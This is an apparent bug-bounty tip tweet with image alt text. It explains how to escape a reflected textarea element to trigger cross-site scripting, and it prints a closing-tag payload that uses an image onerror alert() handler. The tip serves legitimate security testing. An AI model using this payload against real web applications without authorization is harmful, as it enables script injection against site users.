 _xploiterr's tweet image. XSS Tip: If you find &lt;textarea&gt; maybe for description or any other feature. Try the below payload.
&lt;/textarea&gt;&lt;img src=x onerror=alert()&gt;
This may trigger the XSS simple payload like this &lt;img src=x onerror=alert()&gt; will not work in this context.
#bugbountytips